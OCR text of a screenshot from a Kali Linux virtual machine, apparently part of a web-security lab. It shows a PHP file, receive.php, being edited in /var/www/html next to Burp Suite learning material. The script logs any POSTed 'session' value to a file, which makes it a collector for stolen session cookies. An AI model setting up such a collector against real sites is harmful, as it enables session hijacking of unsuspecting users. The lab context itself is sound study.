 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:20
kali@kali: /var/www/html
File Actions Edit View Help
GNU nano 7.2 receive.php *
<?php
if (isset($_POST['session'])) {
    $sessionData = $_POST['session'];
    $logFile = 'session_log.txt';
    file_put_contents($logFile, $sessionData . PHP_EOL, FILE_APPEND);
    echo "Sessione inviata e salvata.";
} else {
    echo "Errore: Sessione non ricevuta.";
}
?>
Burp Suite
Develop an in-depth
knowledge of web security
vulnerabilities
Register for free to access learning
materials and interactive challenges,
then demonstrate and prove your
skills by getting certified.
Burp Suite
Certified
Get started →
Get certified →
Familiarize yourself with
Burp Suite
Learn about Burp Suite and its main
tools with our videos, guides and
documentation.
Video tutorials →
Burp documentation →
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
CTRL (DESTRA)